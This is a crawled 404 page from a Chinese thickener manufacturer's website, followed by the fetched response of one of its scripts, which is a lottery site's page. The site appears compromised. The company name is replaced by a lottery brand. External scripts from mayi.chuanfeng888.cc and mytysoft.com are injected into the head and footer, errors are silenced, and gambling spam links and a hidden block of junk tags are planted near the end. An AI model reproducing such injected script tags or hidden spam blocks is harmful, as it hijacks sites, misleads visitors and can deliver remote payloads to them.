

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.ihr03.com/product/91.html
body_size: 6419
content:
<!DOCTYPE html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />


<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp"> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="format-detection" content="telephone=no"> 
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache,must-revalidate">
<meta http-equiv="expires" content="Wed, 26 Feb 1997 08:21:57 GMT">
<meta http-equiv="expires" content="0">

<title>404 找不到您要查找的页面</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>










<meta name="applicable-device" content="pc">

<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />

<link rel="stylesheet" type="text/css" href="/PC/css/style.css?v=13">
<link rel="stylesheet" type="text/css" href="/PC/css/banner.css?v=13">
<link rel="stylesheet" type="text/css" href="/PC/css/proScroll.css?v=13">

<link rel="stylesheet" type="text/css" href="/PC/css/proScroll2.css?v=13">

<link rel="stylesheet" type="text/css" href="/PC/css/zlScroll.css?v=13">

<link rel="stylesheet" type="text/css" href="/PC/css/ziZhi_scroll.css?v=13">
<link rel="stylesheet" type="text/css" href="/PC/css/fc_scroll.css?v=13">


<link rel="stylesheet" type="text/css" href="/PC/css/ysScroll2.css?v=13">



<link rel="stylesheet" type="text/css" href="/pc/css/keFu.css?v=13">

<link rel="stylesheet" type="text/css" href="/pc/css/jquery.circliful.css" />

<link rel="stylesheet" type="text/css" href="/pc/css/heZuoScroll.css?v=13">
<link rel="stylesheet" type="text/css" href="/pc/css/ysScroll.css?v=13">
<link rel="stylesheet" type="text/css" href="/pc/css/aboutScroll.css?v=13">

<link rel="stylesheet" type="text/css" href="/PC/css/changFangScroll.css?v=13">

<link rel="stylesheet" type="text/css" href="/PC/css/iProBanner.css?v=13">
<link rel="stylesheet" type="text/css" href="/pc/css/fcBanner.css?v=13">
<link rel="stylesheet" type="text/css" href="/PC/css/newScroll.css?v=13">
<link rel="stylesheet" type="text/css" href="/PC/css/xgProScroll.css?v=13">

<script type="text/javascript" src="/PC/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/PC/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/PC/js/jquery.leanModal.min.js"></script>

<script type="text/javascript" src="/pc/js/keFu.js?v=13"></script>
<script type="text/javascript" src="/PC/js/input.js?v=13"></script>
<script type="text/javascript" src="/PC/js/tab.js?v=13"></script>

<script type="text/javascript" src="/pc/js/jquery.circliful.min.js"></script>



<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body class="errBody">

    <div   id="524pwi0u742"    class="top">
		<div   id="524pwi0u742"    class="t_bigBox">

	<div   id="524pwi0u742"    class="t_wel">
    <div   id="524pwi0u742"    class="center">
        <ul class="ul_3 clear">
            <li class="left">您好，欢迎光临98彩票增稠剂官网！</li>
            <li class="right">

                <a href="/about/about.html">关于98彩票</a>
                ｜ <a href="/sitemap.html" target="_blank">网站地图</a>
                ｜ <a href="/sitemap.xml" target="_blank">XML地图</a>
                ｜ <a href="/case/case-11-1.html" target="_blank">增稠剂客户案例</a>

            </li>
        </ul>
    </div>
</div>
    
    <div   id="524pwi0u742"    class="t_box">
        <div   id="524pwi0u742"    class="t_logo">
    <div   id="524pwi0u742"    class="center">
        <ul class="ul_3 clear">
            <li class="left">

                <h3>
                    <img class="pic_1 logo" src="/PC/images/logo.jpg" alt="增稠剂厂家">
                </h3>

                <div   id="524pwi0u742"    class="txt">

<img class="pic_2" src="/PC/images/top01.jpg" width="5">
<img class="pic_3" src="/PC/images/top02.jpg" alt="多年增稠剂应用企业" width="361">

                </div>

            </li>
            <li class="right">

                <div   id="524pwi0u742"    class="telBox">
                    <div   id="524pwi0u742"    class="s1"><font>增稠剂</font>咨询热线：</div>
                    <div   id="524pwi0u742"    class="s2">177-2233-8770</div>
                </div>

          </li>
        </ul>
    </div>
</div>
<div class="t_nav" id="all_nav">
    <div   id="524pwi0u742"    class="center">
        <ul class="ul_3 clear">

            <li>
                <a href="/">首 页</a>
            </li>

            <li>
                <a href="/products/list-10-1.html">涂料增稠剂</a>
            </li>
            
            <li>
                <a href="/products/list-9-1.html">洗洁精增稠剂</a>
            </li>

            <li>
                <a href="/products/list-38-1.html">胶水增稠剂</a>
            </li>

            <li>
                <a href="/products/list-13-1.html">各行业增稠剂</a>
            </li>

            <li>
                <a href="/news/fangan-12-1.html">解决方案</a>
            </li>

            <li>
                <a href="/news/list-1-1.html">案例·资讯</a>
            </li>

            <li>
                <a href="/about/about.html">关于98彩票</a>
            </li>

            <li>
                <a href="/about/contact.html">联系98彩票</a>
            </li>

        </ul>
    </div>
</div>








	</div>

</div>
    </div>

    <div   id="524pwi0u742"    class="page404">
        <div   id="524pwi0u742"    class="center">

            <div   id="524pwi0u742"    class="line_1">
                404，该页面不存在！<span id="time_num">10</span>秒后自动跳转首页<br>
                中科鸿泰增稠剂厂家--产品涵盖：8000+配方、30多个行业应用，网站展示只是一部分。
            </div>

            <div   id="524pwi0u742"    class="line_2">
                建议您：<br>
                1.拨打电话：177-2233-8770 进行在线及时沟通<br>
                2.扫一扫页面底部中，微信二维码，微信详细沟通<br>
                3.点击右侧在线沟通按钮，实时在线沟通<br>
                4.在下方留言框，填写你的需求和联系方式，我们尽快和你联系
            </div>

<script type="text/javascript">
var i = 10;
function remainTime(){
    if(i==0){
        location.href="/";
    }
    document.getElementById("time_num").innerHTML=i--;
    setTimeout("remainTime()",1000);
}
remainTime();
</script>

        </div>
    </div>


	<a name="feedback"></a>
<div   id="524pwi0u742"    class="f_feedback">
    <div   id="524pwi0u742"    class="center">

        <div   id="524pwi0u742"    class="st"></div>

        <ul class="sc clear">
            <li class="left">
        
                <form action="/feedback.asp" method="post" onSubmit="return beforeSubmit(this);">

                    <div   id="524pwi0u742"    class="fb_bigBox">
                        <ul class="ul_3 clear">
                            <li class="sub_left">
                                <input type="text" name="Linkman" id="Linkman" placeholder="*联系人" />
                                <input type="text" name="Tel" id="Tel"  placeholder="*手机" />
                                <input type="text" name="Address" id="Address"  placeholder="单位名称" />
                            </li>
                            <li class="sub_right">
                                <textarea name="Remark" id="Remark" placeholder="要求："></textarea>
                            </li>
                        </ul>

                        <div   id="524pwi0u742"    class="three">
                            <input type="submit" class="b15" value="提交需求"/>
                        </div>
                    </div>

                </form>

            </li>
            <li class="right">
            
                <div   id="524pwi0u742"    class="one">
                    <span>98彩票增稠剂</span>—专业增稠剂企业
                </div>
                <dl class="two clear">
                    <dd>强大的研发团队</dd>
                    <dd>种类齐全、添加量少、成本低 --- 试您所适</dd>
                    <dd>完善的售前售后服务</dd>
                </dl>
                <div   id="524pwi0u742"    class="three">
                    咨询热线：<span>177-2233-8770</span>
                </div>
                
            </li>
        </ul>

  </div>
</div><div   id="524pwi0u742"    class="fast">
    <div   id="524pwi0u742"    class="center">
    
        <div   id="524pwi0u742"    class="st"></div>
    
        <div   id="524pwi0u742"    class="sc">
        
            <dl class="dl_6 clear">
                <dt>
                    各行业增稠剂：
                </dt>
                <dd>



                    <a target="_blank" href="/products/list-9-1.html" title="洗洁精增稠剂" class="">
                        洗洁精增稠剂
                    </a>



                    <a target="_blank" href="/products/list-10-1.html" title="涂料增稠剂" class="">
                        涂料增稠剂
                    </a>



                    <a target="_blank" href="/products/list-34-1.html" title="纺织印染增稠剂" class="">
                        纺织印染增稠剂
                    </a>



                    <a target="_blank" href="/products/list-35-1.html" title="油墨增稠剂" class="">
                        油墨增稠剂
                    </a>



                    <a target="_blank" href="/products/list-36-1.html" title="金属加工液增稠剂" class="">
                        金属加工液增稠剂
                    </a>



                    <a target="_blank" href="/products/list-38-1.html" title="胶水增稠剂" class="">
                        胶水增稠剂
                    </a>



                    <a target="_blank" href="/products/list-40-1.html" title="工业清洗剂增稠剂" class="">
                        工业清洗剂增稠剂
                    </a>



                    <a target="_blank" href="/products/list-42-1.html" title="橡胶增稠剂" class="">
                        橡胶增稠剂
                    </a>



                    <a target="_blank" href="/products/list-44-1.html" title="树脂增稠剂" class="">
                        树脂增稠剂
                    </a>



                    <a target="_blank" href="/products/list-46-1.html" title="建筑材料增稠剂" class="">
                        建筑材料增稠剂
                    </a>



                    <a target="_blank" href="/products/list-48-1.html" title="农业增稠剂" class="">
                        农业增稠剂
                    </a>



                    <a target="_blank" href="/products/list-50-1.html" title="造纸增稠剂" class="">
                        造纸增稠剂
                    </a>



                    <a target="_blank" href="/products/list-76-1.html" title="油田增稠剂" class="">
                        油田增稠剂
                    </a>



                </dd>
            </dl>
        
            <dl class="dl_6 clear">
                <dt>
                    成分性能分类：
                </dt>
                <dd>



                    <a target="_blank" href="/products/list-6-1.html" title="水性增稠剂" class="">
                        水性增稠剂
                    </a>



                    <a target="_blank" href="/products/list-7-1.html" title="硅油增稠剂" class="">
                        硅油增稠剂
                    </a>



                    <a target="_blank" href="/products/list-8-1.html" title="膨润土增稠剂" class="">
                        膨润土增稠剂
                    </a>



                    <a target="_blank" href="/products/list-20-1.html" title="丙烯酸增稠剂" class="">
                        丙烯酸增稠剂
                    </a>



                    <a target="_blank" href="/products/list-25-1.html" title="碱溶胀增稠剂" class="">
                        碱溶胀增稠剂
                    </a>



                    <a target="_blank" href="/products/list-27-1.html" title="油性增稠剂" class="">
                        油性增稠剂
                    </a>



                    <a target="_blank" href="/products/list-32-1.html" title="纤维素增稠剂" class="">
                        纤维素增稠剂
                    </a>



                    <a target="_blank" href="/products/list-75-1.html" title="聚氨酯增稠剂" class="">
                        聚氨酯增稠剂
                    </a>



                </dd>
            </dl>
        

        </div>
        
    </div>
</div>

<div   id="524pwi0u742"    class="foot">
	<div   id="524pwi0u742"    class="f_contact">
    <div   id="524pwi0u742"    class="center">

        <ul class="ul_1 clear">
        
            <li class="l_1">

                <img src="/PC/images/f_logo.png">
				
                <div   id="524pwi0u742"    class="txt">
                    <div   id="524pwi0u742"    class="txt_1 shadowTxt">增稠剂研发·定制厂家</div>
                </div>
				
                <div   id="524pwi0u742"    class="cName">
                    <div   id="524pwi0u742"    class="cn">98彩票</div>
                    <div   id="524pwi0u742"    class="en">Guangdong Zhongke Hongtai New Materials Co., Ltd.</div>
                </div>

            </li>
        
        
        
          <li class="l_2">

                <dl class="dl_3 clear">
                    <dd>
                      <div   id="524pwi0u742"    class="txt_1">增稠剂事业部</div>
                      <div   id="524pwi0u742"    class="txt_2"><p>联系人：肖经理</p>
<p>技术热线：17722338770</p>
<p>&#57;&#56;&#24425;&#31080;ＱＱ：3761723915</p>
<p>&#57;&#56;&#24425;&#31080;微信：17722338770</p>
<p>邮箱：3761723915@qq.com</p></div>
                    </dd>
                    <dd>
                      <div   id="524pwi0u742"    class="txt_1">消泡剂事业部</div>
                      <div   id="524pwi0u742"    class="txt_2"><p>联系人：黄经理</p>
<p>技术热线：17722334787</p>
<p><span style="font-size: 9pt;">ＱＱ：</span>3688776102</p>
<p>微信：17722334787</p>
<p>&#57;&#56;&#24425;&#31080;邮箱：3688776102@qq.com</p></div>
                    </dd>
                    <dd>
                      <div   id="524pwi0u742"    class="txt_1">分散剂事业部</div>
                      <div   id="524pwi0u742"    class="txt_2"><p>联系人：黄经理</p>
<p>&#57;&#56;&#24425;&#31080;技术热线：18122989472</p>
<p><span style="font-size: 9pt;">ＱＱ：</span>1906285569</p>
<p>微信：18122989472</p>
<p>&#57;&#56;&#24425;&#31080;地址：广东省东莞市松山湖园区信息路</p></div>
                    </dd>
                </dl>

            </li>
            
            <li class="l_4">
                <img src="/uploadfile/20250710145753293.jpg">
                <div   id="524pwi0u742"    class="txt">
                    扫码即可领取免费样品
                </div>
            </li>
        </ul>
        
        
        <div   id="524pwi0u742"    class="friendLink">
        
        </div>
        
    </div>
</div><div   id="524pwi0u742"    class="bq">
    <div   id="524pwi0u742"    class="center">
		 <p>© 2018 98彩票版权所有</p>　
        　
    </div>
</div>

</div>


<!--<script type="text/javascript" src="/pc/js/top.js"></script>-->

<div   id="524pwi0u742"    class="floating_ck">
	<dl>
    	<dt></dt>
        <dd class="return">
        	<span onClick="gotoTop();return false;">返回顶部</span>
        </dd>
    </dl>
</div>



<script>

document.oncontextmenu=function(){return false};//禁用右键
document.onselectstart=function(){return false};//禁用选中

</script>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="650cc彩票 - 首页" href="http://shjiurong.cn">650cc彩票 - 首页</a>
<a target="_blank" title="百万至尊 - 欢迎您" href="http://willings-cs.com.cn">百万至尊 - 欢迎您</a>
<a target="_blank" title="美彩国际 - 首页" href="http://apple-fenqi.com">美彩国际 - 首页</a>
<a target="_blank" title="gd55光大在老品牌|首页" href="http://js-zhonghui.com">gd55光大在老品牌|首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://shiguche888.com">旭彩网 - welcome</a>
<a target="_blank" title="79991cm德彩网" href="http://zshkw.com">79991cm德彩网</a>
<a target="_blank" title="耀彩网 - 首页" href="http://awpins.net.cn">耀彩网 - 首页</a>
<a target="_blank" title="美彩国际7709" href="http://zzhdjc88.com">美彩国际7709</a>
<script src="http://mytysoft.com/86.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='uf7a7'><p id='uf7a7'><optgroup id='uf7a7'></optgroup></p></q><form id='uf7a7'></form><ol id='uf7a7'><th id='uf7a7'><legend id='uf7a7'></legend></th><bdo id='uf7a7'><optgroup id='uf7a7'></optgroup></bdo></ol><dl id='uf7a7'><tt id='uf7a7'><tr id='uf7a7'></tr></tt><address id='uf7a7'><th id='uf7a7'></th></address></dl><style id='uf7a7'><dt id='uf7a7'></dt><dir id='uf7a7'></dir></style><dd id='uf7a7'></dd><dl id='uf7a7'><sup id='uf7a7'></sup></dl><table id='uf7a7'><p id='uf7a7'><optgroup id='uf7a7'><tbody id='uf7a7'><p id='uf7a7'><dir id='uf7a7'><div id='uf7a7'><center id='uf7a7'></center></div></dir></p></tbody></optgroup></p></table><abbr id='uf7a7'><abbr id='uf7a7'><blockquote id='uf7a7'><i id='uf7a7'><select id='uf7a7'><td id='uf7a7'><u id='uf7a7'><ol id='uf7a7'></ol><big id='uf7a7'><big id='uf7a7'></big></big></u><pre id='uf7a7'><kbd id='uf7a7'></kbd></pre><del id='uf7a7'></del></td><button id='uf7a7'><noframes id='uf7a7'><option id='uf7a7'></option><select id='uf7a7'><span id='uf7a7'><form id='uf7a7'></form></span><dd id='uf7a7'></dd></select><dt id='uf7a7'></dt></noframes><del id='uf7a7'><noframes id='uf7a7'></noframes></del></button><kbd id='uf7a7'></kbd><form id='uf7a7'></form><button id='uf7a7'><noframes id='uf7a7'><style id='uf7a7'><big id='uf7a7'><i id='uf7a7'></i><tbody id='uf7a7'></tbody></big></style><abbr id='uf7a7'></abbr></noframes></button></select></i><li id='uf7a7'></li></blockquote></abbr><address id='uf7a7'></address></abbr><address id='uf7a7'><sub id='uf7a7'><big id='uf7a7'><tt id='uf7a7'><bdo id='uf7a7'><acronym id='uf7a7'></acronym></bdo><label id='uf7a7'><abbr id='uf7a7'></abbr><em id='uf7a7'><pre id='uf7a7'></pre><address id='uf7a7'><small id='uf7a7'></small></address></em></label><center id='uf7a7'><span id='uf7a7'><b id='uf7a7'></b></span></center><option id='uf7a7'><bdo id='uf7a7'><select id='uf7a7'><strong id='uf7a7'><q id='uf7a7'><sup id='uf7a7'><abbr id='uf7a7'></abbr></sup><p id='uf7a7'></p></q><span id='uf7a7'><tfoot id='uf7a7'><ul id='uf7a7'><div id='uf7a7'><style id='uf7a7'><dir id='uf7a7'></dir></style></div></ul></tfoot><q id='uf7a7'><form id='uf7a7'></form></q></span><noframes id='uf7a7'><p id='uf7a7'><sup id='uf7a7'></sup></p></noframes></strong></select></bdo></option></tt><option id='uf7a7'></option><li id='uf7a7'></li></big><strong id='uf7a7'></strong></sub></address><ol id='uf7a7'><font id='uf7a7'></font><dl id='uf7a7'></dl></ol><option id='uf7a7'></option><th id='uf7a7'></th><li id='uf7a7'></li><center id='uf7a7'><u id='uf7a7'></u></center><del id='uf7a7'></del><tfoot id='uf7a7'></tfoot><p id='uf7a7'><strike id='uf7a7'></strike><fieldset id='uf7a7'></fieldset></p><tr id='uf7a7'><bdo id='uf7a7'><ul id='uf7a7'></ul></bdo></tr><th id='uf7a7'><tfoot id='uf7a7'><p id='uf7a7'><thead id='uf7a7'><dfn id='uf7a7'></dfn></thead></p><strong id='uf7a7'></strong><th id='uf7a7'></th></tfoot></th><u id='uf7a7'><blockquote id='uf7a7'></blockquote></u><b id='uf7a7'><address id='uf7a7'></address></b><ins id='uf7a7'><table id='uf7a7'><strike id='uf7a7'><tfoot id='uf7a7'><ins id='uf7a7'></ins></tfoot><strike id='uf7a7'><small id='uf7a7'><div id='uf7a7'></div></small></strike></strike><optgroup id='uf7a7'><big id='uf7a7'><abbr id='uf7a7'></abbr></big><kbd id='uf7a7'><q id='uf7a7'></q></kbd></optgroup></table><big id='uf7a7'></big></ins><sub id='uf7a7'></sub><q id='uf7a7'><kbd id='uf7a7'></kbd><dt id='uf7a7'></dt></q><big id='uf7a7'><pre id='uf7a7'><code id='uf7a7'></code><del id='uf7a7'><fieldset id='uf7a7'></fieldset></del><big id='uf7a7'><dt id='uf7a7'></dt></big><bdo id='uf7a7'></bdo></pre></big><noscript id='uf7a7'></noscript><acronym id='uf7a7'></acronym><div id='uf7a7'><tr id='uf7a7'><b id='uf7a7'></b></tr></div><dl id='uf7a7'></dl><tbody id='uf7a7'><p id='uf7a7'><noframes id='uf7a7'></noframes></p><u id='uf7a7'></u></tbody><dt id='uf7a7'></dt><dd id='uf7a7'></dd><big id='uf7a7'></big><pre id='uf7a7'></pre><dir id='uf7a7'><optgroup id='uf7a7'><select id='uf7a7'></select></optgroup></dir><font id='uf7a7'><ol id='uf7a7'><dir id='uf7a7'><dl id='uf7a7'></dl><thead id='uf7a7'></thead></dir></ol></font><pre id='uf7a7'><tr id='uf7a7'><q id='uf7a7'><fieldset id='uf7a7'></fieldset></q></tr></pre><dfn id='uf7a7'><td id='uf7a7'><strong id='uf7a7'><style id='uf7a7'><acronym id='uf7a7'></acronym><pre id='uf7a7'><pre id='uf7a7'><dir id='uf7a7'><label id='uf7a7'><noframes id='uf7a7'></noframes></label></dir><strike id='uf7a7'></strike></pre></pre></style></strong><th id='uf7a7'><dir id='uf7a7'><dt id='uf7a7'><b id='uf7a7'></b></dt></dir></th></td></dfn><sub id='uf7a7'></sub><th id='uf7a7'></th><legend id='uf7a7'></legend><style id='uf7a7'></style><i id='uf7a7'></i><optgroup id='uf7a7'></optgroup><noscript id='uf7a7'><q id='uf7a7'><tfoot id='uf7a7'><td id='uf7a7'><b id='uf7a7'></b></td></tfoot><pre id='uf7a7'><code id='uf7a7'></code><del id='uf7a7'><form id='uf7a7'></form></del><address id='uf7a7'></address></pre></q></noscript><dfn id='uf7a7'></dfn><optgroup id='uf7a7'></optgroup><address id='uf7a7'><sub id='uf7a7'></sub></address><abbr id='uf7a7'><ul id='uf7a7'><big id='uf7a7'><tbody id='uf7a7'><dir id='uf7a7'><tfoot id='uf7a7'></tfoot><abbr id='uf7a7'><noscript id='uf7a7'></noscript></abbr></dir></tbody><tr id='uf7a7'></tr></big></ul></abbr><dl id='uf7a7'></dl><div id='uf7a7'></div><div id='uf7a7'><ol id='uf7a7'></ol></div><i id='uf7a7'></i><i id='uf7a7'><strong id='uf7a7'><sup id='uf7a7'></sup><span id='uf7a7'><strong id='uf7a7'></strong><strong id='uf7a7'></strong></span><option id='uf7a7'><noscript id='uf7a7'></noscript></option></strong></i><abbr id='uf7a7'></abbr><ul id='uf7a7'></ul><bdo id='uf7a7'><div id='uf7a7'></div></bdo><pre id='uf7a7'><fieldset id='uf7a7'></fieldset></pre><dfn id='uf7a7'></dfn><tr id='uf7a7'><option id='uf7a7'><kbd id='uf7a7'></kbd><label id='uf7a7'><strong id='uf7a7'><font id='uf7a7'></font></strong></label><ol id='uf7a7'><code id='uf7a7'><td id='uf7a7'><strike id='uf7a7'><blockquote id='uf7a7'></blockquote></strike></td></code></ol><dt id='uf7a7'></dt><sup id='uf7a7'><q id='uf7a7'><dd id='uf7a7'><q id='uf7a7'><del id='uf7a7'><acronym id='uf7a7'></acronym><tfoot id='uf7a7'></tfoot><label id='uf7a7'><strong id='uf7a7'></strong></label><td id='uf7a7'></td><ul id='uf7a7'><select id='uf7a7'><li id='uf7a7'></li></select></ul><label id='uf7a7'></label></del><tbody id='uf7a7'></tbody><dt id='uf7a7'></dt></q><small id='uf7a7'><strike id='uf7a7'></strike></small></dd></q><label id='uf7a7'></label></sup></option><pre id='uf7a7'><ins id='uf7a7'><td id='uf7a7'></td><sub id='uf7a7'><optgroup id='uf7a7'></optgroup></sub><center id='uf7a7'><em id='uf7a7'></em></center><acronym id='uf7a7'></acronym></ins></pre></tr><tr id='uf7a7'></tr><center id='uf7a7'><tbody id='uf7a7'></tbody><tfoot id='uf7a7'></tfoot></center><small id='uf7a7'><th id='uf7a7'></th></small><small id='uf7a7'></small><em id='uf7a7'></em><dfn id='uf7a7'><dd id='uf7a7'></dd></dfn><dl id='uf7a7'><i id='uf7a7'><td id='uf7a7'><thead id='uf7a7'></thead></td></i></dl><style id='uf7a7'><th id='uf7a7'><form id='uf7a7'><span id='uf7a7'><dl id='uf7a7'><label id='uf7a7'></label></dl><th id='uf7a7'><li id='uf7a7'><noscript id='uf7a7'></noscript><tbody id='uf7a7'></tbody><tbody id='uf7a7'><form id='uf7a7'><tbody id='uf7a7'></tbody><dd id='uf7a7'><i id='uf7a7'></i></dd></form></tbody></li></th></span></form><optgroup id='uf7a7'><ol id='uf7a7'><b id='uf7a7'></b></ol></optgroup></th></style><tbody id='uf7a7'><strong id='uf7a7'></strong><label id='uf7a7'><label id='uf7a7'><tbody id='uf7a7'><small id='uf7a7'><noframes id='uf7a7'></noframes><ul id='uf7a7'></ul><b id='uf7a7'></b></small></tbody></label><label id='uf7a7'><code id='uf7a7'></code><kbd id='uf7a7'></kbd></label><u id='uf7a7'><tt id='uf7a7'></tt></u></label></tbody><dfn id='uf7a7'><tbody id='uf7a7'></tbody></dfn><pre id='uf7a7'><em id='uf7a7'><option id='uf7a7'><dt id='uf7a7'></dt></option></em></pre><optgroup id='uf7a7'><thead id='uf7a7'></thead></optgroup><optgroup id='uf7a7'></optgroup><optgroup id='uf7a7'></optgroup><em id='uf7a7'></em><address id='uf7a7'></address><blockquote id='uf7a7'><u id='uf7a7'><style id='uf7a7'><b id='uf7a7'></b><thead id='uf7a7'><style id='uf7a7'><strong id='uf7a7'><ol id='uf7a7'></ol></strong></style><acronym id='uf7a7'><del id='uf7a7'><dd id='uf7a7'></dd><bdo id='uf7a7'><legend id='uf7a7'><kbd id='uf7a7'><address id='uf7a7'></address></kbd></legend></bdo></del></acronym></thead><tbody id='uf7a7'></tbody></style></u><label id='uf7a7'><dt id='uf7a7'></dt></label></blockquote><li id='uf7a7'><dl id='uf7a7'><noframes id='uf7a7'><form id='uf7a7'></form></noframes></dl></li><td id='uf7a7'></td><blockquote id='uf7a7'><th id='uf7a7'><tr id='uf7a7'></tr><code id='uf7a7'><sup id='uf7a7'><fieldset id='uf7a7'></fieldset><code id='uf7a7'></code><big id='uf7a7'></big></sup></code></th></blockquote><select id='uf7a7'><kbd id='uf7a7'><sup id='uf7a7'></sup><form id='uf7a7'></form></kbd></select><big id='uf7a7'></big><em id='uf7a7'></em><sup id='uf7a7'><b id='uf7a7'></b><strong id='uf7a7'></strong></sup><kbd id='uf7a7'><ol id='uf7a7'></ol></kbd><optgroup id='uf7a7'><tt id='uf7a7'><font id='uf7a7'><td id='uf7a7'></td></font></tt></optgroup><pre id='uf7a7'><center id='uf7a7'></center></pre><tt id='uf7a7'></tt><big id='uf7a7'><strike id='uf7a7'><li id='uf7a7'><kbd id='uf7a7'></kbd></li><i id='uf7a7'><blockquote id='uf7a7'><label id='uf7a7'><u id='uf7a7'><ins id='uf7a7'></ins><dfn id='uf7a7'></dfn></u></label><noscript id='uf7a7'><span id='uf7a7'></span></noscript><td id='uf7a7'></td><pre id='uf7a7'><li id='uf7a7'><td id='uf7a7'><label id='uf7a7'></label><pre id='uf7a7'></pre></td></li></pre><small id='uf7a7'></small></blockquote></i><b id='uf7a7'><i id='uf7a7'></i></b><td id='uf7a7'><select id='uf7a7'></select><table id='uf7a7'><tbody id='uf7a7'></tbody></table><dt id='uf7a7'><dd id='uf7a7'></dd></dt></td></strike><strong id='uf7a7'><sub id='uf7a7'></sub><td id='uf7a7'></td></strong></big><blockquote id='uf7a7'></blockquote><small id='uf7a7'></small><dir id='uf7a7'></dir><tr id='uf7a7'></tr><center id='uf7a7'><u id='uf7a7'></u></center><kbd id='uf7a7'></kbd><select id='uf7a7'><u id='uf7a7'><p id='uf7a7'><p id='uf7a7'><em id='uf7a7'><dfn id='uf7a7'><table id='uf7a7'><dl id='uf7a7'></dl><center id='uf7a7'></center></table></dfn><div id='uf7a7'></div><small id='uf7a7'></small></em></p></p><acronym id='uf7a7'></acronym><u id='uf7a7'></u><sup id='uf7a7'><thead id='uf7a7'><noscript id='uf7a7'></noscript></thead></sup></u><ol id='uf7a7'></ol><sub id='uf7a7'></sub></select><address id='uf7a7'></address><dl id='uf7a7'><small id='uf7a7'><ul id='uf7a7'><optgroup id='uf7a7'><em id='uf7a7'></em></optgroup><tt id='uf7a7'></tt><strike id='uf7a7'></strike></ul><thead id='uf7a7'><kbd id='uf7a7'><kbd id='uf7a7'></kbd><noframes id='uf7a7'><bdo id='uf7a7'><sup id='uf7a7'><div id='uf7a7'><bdo id='uf7a7'></bdo></div></sup></bdo></noframes><label id='uf7a7'></label><strike id='uf7a7'></strike></kbd></thead></small></dl><big id='uf7a7'></big><ins id='uf7a7'><optgroup id='uf7a7'></optgroup></ins><dl id='uf7a7'><tbody id='uf7a7'></tbody></dl><dt id='uf7a7'></dt><tr id='uf7a7'><address id='uf7a7'></address></tr><small id='uf7a7'><font id='uf7a7'></font></small><option id='uf7a7'><thead id='uf7a7'></thead><em id='uf7a7'></em></option><tfoot id='uf7a7'></tfoot><tbody id='uf7a7'></tbody><li id='uf7a7'></li><tbody id='uf7a7'></tbody><address id='uf7a7'></address><del id='uf7a7'><big id='uf7a7'><label id='uf7a7'><code id='uf7a7'><th id='uf7a7'><legend id='uf7a7'></legend><i id='uf7a7'></i><form id='uf7a7'></form></th></code></label></big><dd id='uf7a7'><span id='uf7a7'><abbr id='uf7a7'></abbr></span></dd></del><ol id='uf7a7'></ol><address id='uf7a7'><sup id='uf7a7'><acronym id='uf7a7'></acronym></sup></address><blockquote id='uf7a7'></blockquote><font id='uf7a7'></font><optgroup id='uf7a7'><bdo id='uf7a7'></bdo><acronym id='uf7a7'></acronym></optgroup><del id='uf7a7'></del><code id='uf7a7'><select id='uf7a7'></select><td id='uf7a7'></td></code><tfoot id='uf7a7'></tfoot><kbd id='uf7a7'><b id='uf7a7'><style id='uf7a7'><tbody id='uf7a7'><tr id='uf7a7'></tr><big id='uf7a7'></big><ol id='uf7a7'><u id='uf7a7'><dfn id='uf7a7'></dfn></u></ol></tbody></style><dl id='uf7a7'><b id='uf7a7'><ins id='uf7a7'><tt id='uf7a7'><b id='uf7a7'><blockquote id='uf7a7'><dir id='uf7a7'></dir><label id='uf7a7'><li id='uf7a7'></li><i id='uf7a7'></i><u id='uf7a7'><tbody id='uf7a7'></tbody></u></label><li id='uf7a7'><tt id='uf7a7'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='uf7a7'><sub id='uf7a7'><div id='uf7a7'></div></sub></fieldset><acronym id='uf7a7'><td id='uf7a7'><form id='uf7a7'></form></td><big id='uf7a7'><dfn id='uf7a7'><b id='uf7a7'><address id='uf7a7'></address></b><thead id='uf7a7'><span id='uf7a7'></span></thead></dfn></big></acronym><ul id='uf7a7'></ul><tbody id='uf7a7'><sup id='uf7a7'><legend id='uf7a7'><b id='uf7a7'></b></legend></sup><legend id='uf7a7'><sub id='uf7a7'><ul id='uf7a7'><b id='uf7a7'><q id='uf7a7'></q></b></ul><tfoot id='uf7a7'></tfoot><ul id='uf7a7'></ul><bdo id='uf7a7'></bdo></sub></legend></tbody><dfn id='uf7a7'><label id='uf7a7'></label></dfn><em id='uf7a7'><bdo id='uf7a7'><ins id='uf7a7'><dl id='uf7a7'></dl></ins><pre id='uf7a7'><p id='uf7a7'></p><span id='uf7a7'><tt id='uf7a7'></tt></span></pre></bdo></em></div></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mytysoft.com/86.js
body_size: 10161
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<title>jc聚彩|官方网站</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="jc聚彩,聚彩网">
